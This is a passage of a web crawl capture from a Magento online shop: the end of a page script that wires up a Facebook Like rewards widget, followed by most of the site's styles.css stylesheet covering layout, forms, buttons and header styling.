	var flr = new FacebookLikeReward('http://www.qqestore.com/rewardssocial/facebook_like/onLike/', $('facebook-like-rewards-notification-content'), 'wJJ547srm26Lp1Os1gnfIsyJ85F2Lwcmh9zCR2wNxX3cEmNSqnAg5A==', $('facebook-like-rewards-ajax-loading'));
FB.Event.subscribe('xfbml.render', function (response) {
    FB.Event.subscribe('edge.create', function (response) {
        flr.onLike()
    });
    FB.Event.subscribe('edge.remove', function (response) {
        flr.onUnLike()
    });
    if (notification_elem) {
        notification_elem.show()
    }
});
</script>

    </div>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqestore.com/magento/skin/frontend/enterprise/se105/css/styles.css
body_size: 28438
content:

/**
 * Magento
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE_AFL.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@magentocommerce.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade Magento to newer
 * versions in the future. If you wish to customize Magento for your
 * needs please refer to http://www.magentocommerce.com for more information.
 *
 * @category    design
 * @package     default_blank
 * @copyright   Copyright (c) 2011 Magento Inc. (http://www.magentocommerce.com)
 * @license     http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0) 
 */

/* Reset ================================================================================= */
* { margin:0; padding:0; -webkit-text-size-adjust:none;} /* for Chrome fixed */
* { margin:0; padding:0; }

body          { background:#fff; min-width:1014px; font-family:'Titillium Web', Lucida Grande, Arial; font-size:1.0em; line-height:1.5em; color:#4D4D4D; text-align:center; }
body > .wrapper {}

img           { border:0; vertical-align:top; }

a             { color:#000; text-decoration:none; }
a:hover       { text-decoration:underline;}
:focus        { outline:0; }

/* Headings */
h1            {  font-size:22px; font-weight:normal; line-height:1.15; margin-bottom:5px;}
h2            {  font-size:16px; font-weight:normal; line-height:1.25; margin-bottom:5px; }
h3            {  font-size:13px; font-weight:600; line-height:1.25; margin-bottom:5px; color:#000;}
h4            {  font-size:12px; font-weight:600; margin-bottom:5px; }
h4.statics            {  font-size:15px; font-weight:600; color: #d81920}
h5            {  font-size:12px; font-weight:700; margin-bottom:5px; }
h6            {  font-size:10px; font-weight:700; margin-bottom:5px; }

/* Forms */
form          { display:inline; }
fieldset      { border:0; }
legend        { display:none; }

/* Table */
table         { border:0; border-collapse:collapse; border-spacing:0; empty-cells:show; font-size:100%; }
caption,th,td { vertical-align:top; text-align:left; font-weight:normal; }

/* Content */
strong        { font-weight:bold; }
address       { font-style:normal; }
cite          { font-style:normal; }
q,
blockquote    { quotes:none; }
q:before,
q:after       { content:''; }
small,big     { font-size:1em; }
sup           { font-size:1em; vertical-align:top; }

/* Lists */
ul,ol         { list-style:none; }

/* Tools */
.hidden       { display:block !important; border:0 !important; margin:0 !important; padding:0 !important; font-size:0 !important; line-height:0 !important; width:0 !important; height:0 !important; overflow:hidden !important; }
.nobr         { white-space:nowrap !important; }
.wrap         { white-space:normal !important; }
.a-left       { text-align:left !important; }
.a-center     { text-align:center !important; }
.a-right      { text-align:right !important; }
.v-top        { vertical-align:top; }
.v-middle     { vertical-align:middle; }
.f-left,
.left         { float:left !important; }
.f-right,
.right        { float:right !important; }
.f-none       { float:none !important; }
.f-fix        { float:left; width:100%; }
.no-display   { display:none; }
.no-margin    { margin:0 !important; }
.no-padding   { padding:0 !important; }
.no-bg        { background:none !important; }
/* ======================================================================================= */


/* Layout ================================================================================ */
.wrapper {width:100%;}
.page { width:1200px; margin:0 auto; padding:0; text-align:left; background:#fff; }
.page-print { background:#fff; padding:20px; text-align:left; }
.page-empty { background:#fff; padding:20px; text-align:left; }
.page-popup { padding:20px; text-align:left; background:#fff;}
.main-container {min-height:400px;}
.main { background:#fff; padding:0 0 10px;}

/* Base Columns */
.col-left { float:left; width:220px; }
.col-main { float:left; width:970px; padding:10px 0; }
.col-right { float:right; width:220px;  }
.sidebar {margin:8px 0 0 0;}


.catalog-product-view .col-main{padding-bottom:0;}
.catalog-product-view .main{padding:0;}

/* 1 Column Layout */
.col1-layout .col-main { float:none; width:auto; }

/* 2 Columns Layout */
.col2-left-layout .col-main { float:right; }
.col2-right-layout .col-main {}

/* 3 Columns Layout */
.col3-layout .col-main { width:724px; margin-left:10px; }
.col3-layout .col-wrapper { float:left; width:960px; }
.col3-layout .col-wrapper .col-main { float:right; }

/* Content Columns */
.col2-set .col-1 { float:left; width:49%; }
.col2-set .col-2 { float:right; width:49%; }
.col2-set .col-narrow { width:33%; }
.col2-set .col-wide { width:65%; }

.col3-set .col-1 { float:left; width:32%; }
.col3-set .col-2 { float:left; width:32%; margin-left:2%; }
.col3-set .col-3 { float:right; width:32%; }

.col4-set .col-1 { float:left; width:23.5%; }
.col4-set .col-2 { float:left; width:23.5%; margin:0 2%; }
.col4-set .col-3 { float:left; width:23.5%; }
.col4-set .col-4 { float:right; width:23.5%; }
/* ======================================================================================= */


/* Global Styles ========================================================================= */
/* Form Elements */
input,select,textarea,button { font:12px 'Titillium Web'; vertical-align:middle; color:#888; }
input.input-text,select,textarea { background:#fff; border:1px solid #d9d9d9; }
input.input-text,textarea { padding:3px; }
select { padding:1px 1px; }
select option { padding-right:10px; }
select.multiselect option { border-bottom:1px solid #f0f0f0; padding:2px 5px; }
select.multiselect option:last-child { border-bottom:0; }
textarea { overflow:auto; }
input.radio { margin-right:3px; }
input.checkbox { margin-right:3px; }
input.qty { width:33px!important; }

/* All Buttons - General (bkg_btn.gif)*/
button.button::-moz-focus-inner { padding:0; border:0; } /* FF Fix */
button.button { -webkit-border-fit:lines; } /* <- Safari & Google Chrome Fix */

button.button { overflow:visible; width:auto; border:0; padding:0; margin:0; cursor:pointer; position:relative; background:url(../images/sprites_repeat.gif) repeat-x 0 -300px; height:21px;  margin-left:5px;}
button.button span{font-size:12px;}
button.button span span{color:#fff; padding: 0 4px; line-height:20px;}

button.btn-round, button.btn-gray, button.btn-round-s { height:32px; border:0; padding:0; margin:0; background:transparent; /* line-height:21px; */ overflow:visible; cursor:pointer; vertical-align:middle;  }
button.btn-gray{height:21px;}

a.btn-round,
button.btn-round span,
a.btn-round span,
button.btn-round span span { background-color:transparent; background-image:url(../images/btn_bg_orange.gif); background-repeat:no-repeat; }


.sidebar button.button span,
.sidebar button.button span span,
a.btn-gray,
button.btn-gray span,
a.btn-gray span,
button.btn-gray span span { background-color:#fff; background-image:url(../images/btn_bg_gray.gif); background-repeat:no-repeat; }

.sidebar button.button span,
button.btn-round-s span,
a.btn-round,
a.btn-gray,
button.btn-gray span,
a.btn-round,
button.btn-round span {
    border:0;
    padding:0 0 0 30px; margin:0;
    cursor:pointer;
    background-position:0 0;
    display:-moz-inline-stack;
    display:inline-block;
    color:#000;
    height:32px;
    text-decoration:none;
    }

.sidebar button.button span span,
button.btn-round-s span span,
a.btn-round span,
a.btn-gray span,
button.btn-gray span span,
a.btn-round span,
button.btn-round span span {
    padding:0 22px 0px 6px;
    color:#fff;
    background-position:100% 0;
    display:-moz-inline-block;
    display:inline-block;
    white-space:nowrap;
    text-transform:none;
    font-size:15px;
	font-weight:bolder;
	line-height:32px;
    height:32px;
    }
a.btn-round, a.btn-gray, a.btn-round-s, .sidebar button.button{ line-height:1!important; }
a.btn-round span, a.btn-gray span, a.btn-round-s { line-height:32px!important; }
.btn-round:active, .btn-gray:active, btn-round-s:active, .sidebar button.button:active { bottom:0px; right:0px; position:relative; z-index:2; }
button.btn-round:active span span, button.btn-gray:active span span, button.btn-round-s:active span span,.sidebar button.button:active span { margin:0; }

/* checkout button */
button.btn-round.btn-checkout span, button.btn-round.btn-checkout span span{background-image:url(../images/btn_bg_checkout.gif);}
button.btn-round.btn-checkout span{padding-left:10px;}
button.btn-round.btn-checkout span span{padding-right:33px;}

/* All gray button and sidebar button*/
a.btn-gray, button.btn-gray span, .sidebar button.button span{height:22px; color:#000; padding-left:10px;  }
a.btn-gray span, button.btn-gray span span, .sidebar button.button span span{height:22px; padding: 0 10px 0 3px; line-height:22px; color:#000; font-size:12px; font-weight:normal;}



/* small add to cart button*/
button.btn-round-s span, button.btn-round-s span span{background-image:url(../images/btn_bg_orange_s.gif);}
button.btn-round-s span{padding-left:20px; height:22px; }
button.btn-round-s span span{padding-right:10px; height:22px; font-size:12px; font-weight:bold; line-height:20px;}





/* End of All Buttons */



/* Form lists */
/* Grouped fields */
/*.form-list { width:535px; margin:0 auto; overflow:hidden; }*/
.form-list li { margin:0 0 2px; list-style-type: none;}
.form-list label { float:left; color:#111; font-weight:bold; position:relative; z-index:0; font-size:12px;  }
.form-list label.required {}
.form-list label.required em { float:right; font-style:normal; color:#eb340a; position:absolute; top:0; right:-8px; }
.form-list li.control label { float:none; }
.form-list li.control input.radio,
.form-list li.control input.checkbox { margin-right:6px; }
.form-list li.control .input-box { clear:none; display:inline; width:auto; }
/*.form-list li.fields { margin-right:-15px; }*/
.form-list .input-box { display:block; clear:both; width:260px; }
.form-list .field { float:left; width:275px; margin-bottom:13px; }
.form-list input.input-text { width:254px; }
.form-list textarea { width:254px; height:10em; }
.form-list select { width:260px; }
.form-list li.wide .input-box { width:535px; }
.form-list li.wide input.input-text { width:529px; }
.form-list li.wide textarea { width:529px; }
.form-list li.wide select { width:648px; }
.form-list li.additional-row { border-top:0px solid #ccc; margin-top:10px; padding-top:7px; }
.form-list li.additional-row .btn-remove { float:right; margin:5px 0 0; }
.form-list .input-range input.input-text { width:74px; }
/* Customer */
.form-list .customer-name-prefix .input-box,
.form-list .customer-name-suffix .input-box,
.form-list .customer-name-prefix-suffix .input-box,
.form-list .customer-name-prefix-middlename .input-box,
.form-list .customer-name-middlename-suffix .input-box,
.form-list .customer-name-prefix-middlename-suffix .input-box { width:auto; }

.form-list .name-prefix { width:65px; }
.form-list .name-prefix select { width:55px; }
.form-list .name-prefix input.input-text { width:49px; }

.form-list .name-suffix { width:65px; }
.form-list .name-suffix select { width:55px; }
.form-list .name-suffix input.input-text { width:49px; }

.form-list .name-middlename { width:114px; }
.form-list .name-middlename input.input-text { width:94px; }

.form-list .customer-name-prefix-middlename-suffix .name-firstname,
.form-list .customer-name-prefix-middlename .name-firstname { width:140px; }
.form-list .customer-name-prefix-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-middlename .name-firstname input.input-text { width:124px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-middlename-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix-suffix .name-firstname { width:210px; }
.form-list .customer-name-prefix-suffix .name-lastname { width:205px; }
.form-list .customer-name-prefix-suffix .name-firstname input.input-text,
.form-list .customer-name-prefix-suffix .name-lastname input.input-text { width:189px; }

.form-list .customer-name-prefix .name-firstname,
.form-list .customer-name-middlename .name-firstname { width:210px; }

.form-list .customer-name-suffix .name-lastname,
.form-list .customer-name-middlename .name-firstname,
.form-list .customer-name-middlename-suffix .name-firstname,
.form-list .customer-name-middlename-suffix .name-lastname { width:160px; }

.opc .form-list .customer-name-suffix .name-lastname,
.opc .form-list .customer-name-middlename .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-firstname,
.opc .form-list .customer-name-middlename-suffix .name-lastname { width:203px; }

.form-list .customer-name-prefix .name-firstname input.input-text,
.form-list .customer-name-suffix .name-lastname input.input-text,
.form-list .customer-name-middlename .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:150px; }

.opc .form-list .customer-name-prefix .name-firstname input.input-text,
.opc .form-list .customer-name-suffix .name-lastname input.input-text,
.opc .form-list .customer-name-middlename .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text { width:190px; }

.form-list .customer-dob .dob-month,
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-year { float:left; width:85px; }
.form-list .customer-dob input.input-text { display:block; width:74px; }
.form-list .customer-dob label { font-size:10px; font-weight:normal; color:#888; }
.form-list .customer-dob .dob-day,
.form-list .customer-dob .dob-month { width:60px; }
.form-list .customer-dob .dob-day input.input-text,
.form-list .customer-dob .dob-month input.input-text { width:46px; }
.form-list .customer-dob .dob-year { width:140px; }
.form-list .customer-dob .dob-year input.input-text { width:134px; }

.buttons-set { clear:both; margin:5px 0 0; padding:5px;  }
.buttons-set .back-link { float:left; }
.buttons-set button.button { float:right; }
.buttons-set p.required { margin:0 0 8px; font-size:12px; }

.buttons-set-order {}

.fieldset { border:0px solid #ddd; background:#fefefe; margin:10px 0; padding:0 0 20px 0;}
.fieldset .legend {margin:0;  padding:0 20px 0 20px; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;}
.fieldset .form-list{padding:15px 40px 5px 40px;}
.fieldset p{padding:15px 40px 0 40px; }

/* Form Validation */
.validation-advice { clear:both; min-height:13px; margin:3px 0 0; padding-left:17px; line-height:13px; font-size:10px; background:url(../images/validation_advice_bg.gif) 2px 1px no-repeat; color:#f00; }
.validation-failed { border:1px dashed #f00 !important; background:#faebe7 !important; }
.validation-passed {}
p.required { font-size:10px; text-align:right; color:#f00; }
/* Expiration date and CVV number validation fix */
.v-fix { float:left; }
.v-fix .validation-advice { display:block; width:12em; margin-right:-12em; position:relative; }

/* Global Messages  */
.success { color:#3d6611; font-weight:bold; }
.error { color:#f00; font-weight:bold; }
.notice { color:#ccc; }

.messages,
.messages ul { list-style:none !important; margin:0 !important; padding:0 !important; }
.messages { width:100%; overflow:hidden; }
.messages li { margin:0 0 10px; }
.messages li li { margin:0 0 3px; }
.error-msg,
.success-msg,
.note-msg,
.notice-msg { border-style:solid !important; border-width:0px !important; background-position:10px 9px !important; background-repeat:no-repeat !important; min-height:24px !important; padding:8px 8px 8px 32px !important; font-size:12px !important; font-weight:bold !important; }
.error-msg { border-color:#f16048; background-color:#FAEBE7; background-image:url(../images/i_msg-error.gif); color:#FF0000; }
.success-msg { border-color:#446423; background-color:#EFF5EA; background-image:url(../images/i_msg-success.gif); color:#009245; }
.note-msg,
.notice-msg { border-color:#fcd344; background-color:#fafaec; background-image:url(../images/i_msg-note.gif); color:#3d6611; }

/* BreadCrumbs */
.breadcrumbs { font-size:12px; font-weight:normal; color:#666; line-height:32px; width:100%; border-bottom:0px solid #ddd; height:27px; overflow:hidden; }
.breadcrumbs li { display:inline; }
.breadcrumbs li a {color:#000; text-decoration:none;}
.breadcrumbs li span {display:inline; width:6px; height:13px; margin:0px 4px 0 4px;}
.breadcrumbs li.home{background: url("../images/sprites_repeat.gif") no-repeat  8px -749px; padding-left:27px;  }

/* Page Heading */
.page-title {  padding:0 0 5px; margin:5px 0 0 0; }
.page-title h1,
.page-title h2 { font-weight:600; font-size:14px; text-shadow: 0 0 4px #aaa;}
/* .page-title h2 { font-weight:700; font-size:14px; color:#000; text-transform:uppercase; font-style:italic;} */
.page-title .separator { margin:0 3px; }
.page-title .link-rss { float:right; }
.title-buttons { text-align:right; }
.title-buttons h1,
.title-buttons h2,
.title-buttons h3,
.title-buttons h4,
.title-buttons h5,
.title-buttons h6 { float:left; }

.subtitle,
.sub-title { clear:both; }

.checkout-cart-index .page-title{margin:0; padding:2px 0 4px;}
.checkout-cart-index .page-title h1{color:#000; font-style:italic;  }

/* Pager */
.pager { font-size:12px; background:#fafafa; padding:4px 8px; border-top:1px solid #e2e2e2; text-align:center; }
.pager .amount { float:left; margin:0; }
.pager .limiter { float:right; margin-right:10px; }
.pager .limiter label {  }
.pager .limiter select { padding:0; margin:0 0 1px; vertical-align:middle; }
.pager .pages { margin-left: 43%;}
.pager .pages strong{float:left; padding-right:3px; font-weight:normal; padding-top:2px;}
.pager .pages ol {  }
.pager .pages li { float:left; border:1px solid #fff; padding:2px 4px; background:#eee; }
.pager .pages li.next-icon, .pager .pages li.prev-icon{border:none;}
.pager .pages .current, .pager .pages li:hover {background:url(../images/toolbar-icons.gif) repeat-x 0 -87px; color:#fff;}
.pager .pages li:hover a{color:#fff;}
.pager .pages li.next-icon:hover, .pager .pages li.prev-icon:hover{background:none;}
.pager a.i-next, .pager a.i-previous, .sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{background:url(../images/toolbar-icons.gif) repeat-x 5px -111px; height:19px; width:16px; text-indent:-10000px; display:block;  }
.pager .pages li.previous_l, .pager .pages  li.next_l{padding:0;}
.pager a.i-previous{background-position:5px -128px}
.pager a.i-next:hover{background-position:-11px -111px;}
.pager a.i-previous:hover{background-position:-11px -128px;}


/* Sorter */
.sorter { font-size:12px; background:#fafafa; padding:8px 8px 4px 8px; border-top:1px solid #e2e2e2; }
.sorter .view-mode { float:left; margin:0;  line-height:14px;}
.sorter .view-mode li{padding:0 10px 0 0;}
.sorter .view-mode  span{display:block; background:url(../images/toolbar-icons.gif) no-repeat 0 0; padding-left:20px; height:14px; display:block;}
.sorter .view-mode .grid_on span{ background-position:0 0; }
.sorter .view-mode .grid_off span{ background-position:0 -14px;}
.sorter .view-mode .list_on span{ background-position:0 -28px; }
.sorter .view-mode .list_off span{ background-position:0 -42px;}
.sorter .view-mode li{float:left;}
.sorter .view-mode a{cursor:pointer;}
.sorter .sort-by { float:right; line-height:14px;  }
.sorter .sort-by li{float:left;}
.sorter .sort-by label { line-height:14px; margin-right:8px; }
.sorter .sort-by a, .limiter a{line-height:14px;}
.sorter .sort-by select { padding:0; margin:0 0 1px; vertical-align:middle; }
.sorter .sort-by a span{}
.sorter .sort-by a{padding:0 5px;}
.sorter .sort-by a.active{padding:0 0 0 5px;}
.sorter .sort-by a.active:hover{text-decoration:none;}
.sorter .sort-by a.active span, .limiter a.active span{background:url(../images/toolbar-icons.gif) no-repeat  0 -87px; height:16px; display:inline-block; color:#fff; padding:0 10px 0 6px;}
.limiter a.active span{padding:0 2px 0 1px;}
.sorter .sort-by a.set_asc, .sorter .sort-by a.set_des{float:left;}
.sorter .sort-by a.set_asc{background-position: -55px -112px;}
.sorter .sort-by a.set_des{background-position: -55px -129px;}

.sorter .link-feed {}

/* Toolbar */
.toolbar {border:1px solid #ddd; border-top:none; background:#fafafa; line-height:14px;}
.toolbar .pager { padding:8px 8px 4px 8px; border-bottom:1px solid #fff; }
.toolbar .sorter { border-bottom:1px solid #fff; }
.toolbar-bottom {}

/* Data Table */
.data-table { width:100%; }
.data-table th { padding:5px; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap;}
.data-table td { padding:5px; border:1px solid #f0f0f0; }
.data-table thead {  }
.data-table tbody {}
.data-table tfoot {}
.data-table tr.first {}
.data-table tr.last {}
.data-table tr.odd {}
.data-table tr.even { }
.data-table tbody.odd {}
.data-table tbody.odd td { border-width:0 1px; }
.data-table tbody.even { background-color:#fff; }
.data-table tbody.even td { border-width:0 1px; }
.data-table tbody.odd tr.border td,
.data-table tbody.even tr.border td { border-bottom-width:1px; }
.data-table th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table td.label,
.data-table th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table td.value {}

/* Data Table2 */
.data-table2 { width:100%; }
.data-table2 th { padding:0; border:1px solid #f0f0f0; font-weight:bold; white-space:nowrap; text-align:center;}
.data-table2 td { padding:30px 5px 5px 5px; border:1px solid #f0f0f0; font-weight:bold; text-align:center;}
.data-table2 thead {  }
.data-table2 tbody {}
.data-table2 tfoot {}
.data-table2 tr.first {}
.data-table2 tr.last {}
.data-table2 tr.odd {}
.data-table2 tr.even { }
.data-table2 tbody.odd {}
.data-table2 tbody.odd td { border-width:0 1px; }
.data-table2 tbody.even { background-color:#fff; }
.data-table2 tbody.even td { border-width:0 1px; }
.data-table2 tbody.odd tr.border td,
.data-table2 tbody.even tr.border td { border-bottom-width:1px; }
.data-table2 th .tax-flag { white-space:nowrap; font-weight:normal; }
.data-table2 td.label,
.data-table2 th.label { font-weight:bold; background-color:#f6f6f6; }
.data-table2 td.value {}

/* Shopping cart total summary row expandable to details */
tr.summary-total { cursor:pointer; }
tr.summary-total td {}
tr.summary-total .summary-collapse { float:right; text-align:right; padding-left:20px; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; cursor:pointer; }
tr.show-details .summary-collapse { background-position:0 -53px; }
tr.show-details td {}
tr.summary-details td { font-size:12px; background-color:#dae1e4; color:#626465; }
tr.summary-details-first td { border-top:1px solid #d2d8db; }
tr.summary-details-excluded { font-style:italic; }

/* Shopping cart tax info */
.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(../images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }

/* Class: std - styles for admin-controlled content */
.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std ul.disc { list-style:disc outside; padding-left:18px; margin:0 0 10px; }
.std dl dt { font-weight:bold; }
.std dl dd { margin:0 0 10px; }
/*.std ul,
.std ol,
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }
.std ul { list-style:disc outside; padding-left:1.5em; }
.std ol { list-style:decimal outside; padding-left:1.5em; }
.std ul ul { list-style-type:circle; }
.std ul ul,
.std ol ol,
.std ul ol,
.std ol ul { margin:.5em 0; }
.std dt { font-weight:bold; }
.std dd { padding:0 0 0 1.5em; }
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }*/

/* Misc */
.links li { display:inline; }
.links li.first { padding-left:0 !important; }
.links li.last { background:none !important; padding-right:0 !important; }

.link-cart { color:#619003; margin-bottom:5px; display:inline-block; }
.link-wishlist {  }
.link-reorder { font-weight:bold; }
.link-compare {  }
.link-print { background:url(../images/i_print.gif) 0 2px no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(../images/i_rss.gif) 0 1px no-repeat; padding-left:18px; white-space:nowrap; }
.btn-remove-bak { display:block; width:12px; height:12px; font-size:0; line-height:0; background:url(../images/sprites.gif) -362px -10px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-remove2 { display:block; width:18px; height:18px; font-size:0; line-height:0; background:url(../images/sprites_repeat.gif) 0 -1496px no-repeat; text-indent:-999em; overflow:hidden; }
.btn-edit    { display:block; width:11px; height:11px; font-size:0; line-height:0; background:url(../images/sprites.gif) -345px -10px no-repeat; text-indent:-999em; overflow:hidden; margin-right:3px; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }

#add_recipient_button {margin-right:10px; float:right;}
.separator { margin:0 3px; }

.divider { clear:both; display:block; font-size:0; line-height:0; height:0px; margin:10px 0; background:#f0f0f0; text-indent:-999em; overflow:hidden; }

/* Noscript Notice */
.noscript { border:1px solid #f0f0f0; border-width:0 0 1px; background:#ffff90; font-size:12px; line-height:1.25; text-align:center; color:#2f2f2f; }
.noscript .noscript-inner { width:1000px; margin:0 auto; padding:12px 0 12px; background:url(../images/i_notice.gif) 20px 50% no-repeat; }
.noscript p { margin:0; }

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; text-align:center; color:#fff; }
/* ======================================================================================= */

/* Header ================================================================================ */
.logo { float:left; }
.header-container {}
.header { padding:0; position:relative; }
.header .logo { float:left; text-decoration:none !important; }
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }
.header h1.logo { margin:0; padding:0; height:90px; }
.header .welcome-msg {  text-align:right; line-height:normal; overflow:hidden; padding:7px 5px 0 10px; display:block; float:left; background:url("../images/sprites_repeat.gif") no-repeat left -690px }
.header .welcome-msg a {}
.header .links { float:right; overflow:hidden; padding:8px 10px 0 5px;}
.header .links li {line-height:normal;  float:left; padding-left:15px;}
.header .links li a { text-decoration:none; display:inline-block;  position:relative; overflow:hidden;}
.header .links li a span {display:block; height:1px; bottom:0; width:0; position:absolute; left:50%; background:#5e8b03;}
.header .top-myaccount{float:right; padding:3px 10px 0 5px; margin-right: 60px; position:relative; z-index:500;}
.header .top-myaccount a#top-myaccount{height:27px; display:block; line-height:27px; padding:0 15px; }
.header .top-myaccount.over .top-myaccount-header{background-color:#fff; border:1px solid #ddd; border-bottom:0;  }
.header .top-myaccount a#top-myaccount:hover{text-decoration:none;}
.header .top-myaccount .drop-menu{ position:absolute; background: #fff; border:1px solid #ddd; border-top:0; overflow: hidden; padding:10px 0 15px 0; text-indent: 1em; width: 180px;}
.header .top-myaccount .drop-menu a{display:block; padding:1px 0 1px 7px; background:url("../images/sprites_repeat.gif") no-repeat scroll 10px -842px transparent; }
.header .top-myaccount-header{background:url(../images/other_sprites.gif) no-repeat 8px -144px; padding:0 4px 0 10px; border:1px solid #f1f1f1; border-bottom:0;}
.header .top-myaccount span.top_arrow{background:url(../images/sprites_repeat.gif) no-repeat 0 -680px; height: 4px; position: absolute; right: 17px; top: 15px;width: 7px;}
.header .form-search { padding:4px 0 0 0; display:inline; }
.header .form-search label {display:none;}
.header .form-search button.button {}
.header .form-search button.button span {padding:0px; font-size:14px; font-weight: bold; text-transform:uppercase; line-height:18px; height:20px;}
.header .form-search button.button .bg-button {/*background:#343434;*/}
.header .form-search input {width:441px; margin-right:1px; border:1px solid #ccc; font-size:12px; line-height:normal; color:#333;  height:25px; line-height:20px; font-size:14px; padding:0 0 0 5px;}
.header .form-search .search-autocomplete { z-index:999; }
.header .form-search .search-autocomplete ul { border:1px solid #f0f0f0; background-color:#fff; }
.header .form-search .search-autocomplete li { padding:3px; border-bottom:1px solid #f0f0f0; cursor:pointer; }
.header .form-search .search-autocomplete li .amount { float:right; font-weight:bold; }
.header .form-search .search-autocomplete li.selected {}
.header select#cat{height:22px; width:150px;}
.header .form-language { text-align:right; float:left; padding:5px 10px 5px 2px; line-height:20px;}
.header .form-language .selected {color:#000; font-weight:bold;}
.header .form-language a{padding:0 9px 0 3px; background:url(../images/sprites_repeat.gif) no-repeat right -719px; }

.header-container .top-container { clear:both; text-align:right; }
.header-right {float:right; border-left:1px solid #d6d6d6; padding-left:19px; margin-left:20px; padding-top:3px; min-height:80px; width:125px;}
.quick-access {float:right; height:46px; width:955px; background:#fff; border:0px solid #f2f2f2; margin-top:10px;padding:6px;}
.header .home-link{float:left; line-height:30px; background:url(../images/sprites_repeat.gif) no-repeat 8px -741px; text-indent:19px;  }
.header .home-link a{padding:3px 8px; color:#FF5A00; background:url("../images/sprites_repeat.gif") no-repeat right -717px }

.header .quick-access-left{float:left; width:640px; }
.header .quick-access-right{float:left; }
.header .quick-access-right .topcart{padding:0 0 0 10px; color:#fcb813; font-weight: bold;}
.header .quick-access-right .topcart-content a, .header .quick-access-right p.empty{ /*background:url(../images/sprites_repeat.gif) no-repeat 0 -819px;  */}
.header .quick-access-right .topcart-content a:hover{text-decoration:none;}
.header .quick-access-right .topcart-content a span, .header .quick-access-right p.empty span {font-size: 18px; font-weight: bold; color: #f38300 !important;}
.header .top-logout-link{padding-left:10px; line-height:28px;}

.livechat{float:right; background:url(../images/other_sprites.gif) no-repeat 0 -93px; width:90px; display:block; padding:7px 5px 0 0; }
.livechat a{padding-left:19px;}

.hotline{float:right; width:350px; display:block; padding:7px 5px 0 0; text-align: right; }
.fb{float:right; width:100px; display:block; padding:7px 0 0 0;}
.order-hotline {float:left; width:180px; margin-left: 10px;}

/* Search Term */
.search_term ul.term-list li{float:left; padding-left:10px; line-height:13px;}
.search_term ul.term-list li a{font:italic 12px 'Titillium Web'; text-decoration:underline; color:#000;}
.search_term ul.term-list li.icon-term{font:italic 13px 'Titillium Web'; font-weight:bold;}
.search_term{padding:4px 0 0 0; float:left; width:600px;overflow:hidden; height:16px;}


/* Block: Currency Switcher */
.block-currency {}
.block-currency.block {padding:3px 0 0 0; border:none; overflow:hidden; float:right; margin-left:20px;}
.block-currency.block .block-content {padding:0px; float:right;}
.title-currency {display:inline-block;  float:left; padding-right:10px;}
.title-currency strong {font-size:10px; color:#767575; text-transform:uppercase; line-height:normal; color:#767575; font-weight:normal; }
.block-currency select { width:100%; border:1px solid #d0d0d5; font-size:12px; line-height:normal; font-family:Verdana, Geneva, sans-serif; color:#979797; height:20px;}

/* Top Currency */
.currency-switch {
color:#000000;
text-align:left;
width:139px;
z-index:500;
float:left;
margin-top:2px;
position:relative;
right:0;
}

.currency-switch ul {
margin:0;
padding:0;

}

.currency-switch ul li a.four {
 border:1px solid #f1f1f1; border-bottom:0;
width:139px;
}

.currency-switch ul li  a.four:hover, .currency-switch ul li:hover > a.four {
	background:url(../images/sprites_repeat.gif) no-repeat 3px -644px #fff; border:1px solid #ddd; border-bottom:0; cursor: pointer; color: #000; height: 28px
}


.currency-switch ul li{background:url(../images/sprites_repeat.gif) no-repeat 4px -643px; height:28px;}
.currency-switch ul li span#currency_arrow, span#language_arrow{   
    background:url(../images/sprites_repeat.gif) no-repeat 0 -680px;
    height: 4px;
    position: absolute;
    right: 10px;
    top: 11px;
    width: 7px;}



.currency-switch ul li #currency_inner{color:#FF5A00}


.currency-switch ul li a.outer {
display:block;
height:29px;
line-height:24px;
text-decoration:none;
text-indent:22px;
